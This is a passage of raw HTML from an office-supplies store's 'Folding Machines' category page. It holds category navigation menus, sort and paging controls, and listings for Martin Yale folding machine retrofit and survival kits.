<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Office-Supplies">Office Supplies</a> > <a href="/List/Office-Supplies/Shipping-Mailroom">Shipping & Mailroom</a> > <a href="/List/Shipping-Mailroom/Folding-Machines">Folding Machines</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Folding Machines
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging2_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=2">>></a></li><li><a href="?page=2">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/Martin-Yale%c2%ae-Folding-Machine-Retrofit-Kit-For-Models-18122051-1Kit">Martin Yale® Folding Machine Retrofit Kit For Models 1812/2051, 1/Kit</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREWRA2051SP3
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/Martin-Yale%c2%ae-Folding-Machine-Retrofit-Kit-For-Models-18122051-1Kit"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_657861_156034.JPG" alt="Martin Yale® Folding Machine Retrofit Kit For Models 1812/2051, 1/Kit" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/Martin-Yale%c2%ae-Folding-Machine-Retrofit-Kit-For-Models-18122051-1Kit">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Model-1501X-1Kit">Martin Yale® Folding Machine Survival Kit For Model 1501X, 1/Kit</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREWRA1501XSP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Model-1501X-1Kit"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_52b08b_156068.JPG" alt="Martin Yale® Folding Machine Survival Kit For Model 1501X, 1/Kit" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Model-1501X-1Kit">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-1217A-1Kit">Martin Yale® Folding Machine Survival Kit For Models 1217A, 1/Kit</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREWRA1217ASP4
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-1217A-1Kit"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_5be414_156032.JPG" alt="Martin Yale® Folding Machine Survival Kit For Models 1217A, 1/Kit" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-1217A-1Kit">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-16111711-1Kit">Martin Yale® Folding Machine Survival Kit For Models 1611/1711, 1/Kit</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREWRA1711SP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-16111711-1Kit"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_173587_156024.JPG" alt="Martin Yale® Folding Machine Survival Kit For Models 1611/1711, 1/Kit" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-16111711-1Kit">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/Martin-Yale%c2%ae-Folding-Machine-Survival-Kit-For-Models-P6200P6400-1Kit">Martin Yale® Folding Machine Survival Kit For Models P6200/P6400, 1/Kit</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    PREWRAP6400SP
                </div>
                <div class="productListImageContainer">
